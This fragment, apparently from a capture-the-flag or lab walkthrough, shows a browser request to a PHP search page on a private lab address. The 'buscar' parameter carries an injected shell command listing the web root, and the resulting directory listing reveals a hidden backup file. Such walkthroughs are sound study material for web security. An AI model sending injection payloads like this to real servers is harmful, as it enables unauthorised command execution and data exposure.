 view-source:http://192.168.1.103/site/busque.php?buscar=ls -al /var/www/html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 total 16
2 drwxr-xr-x 3 root     root     4096 Oct 31  2021 .
3 drwxr-xr-x 3 root     root     4096 Oct 31  2021 ..
4 -rw-r--r-- 1 www-data www-data  336 Oct 31  2021 .backup
5 drwxr-xr-x 6 www-data www-data 4096 Jun 10  2021 site
6
7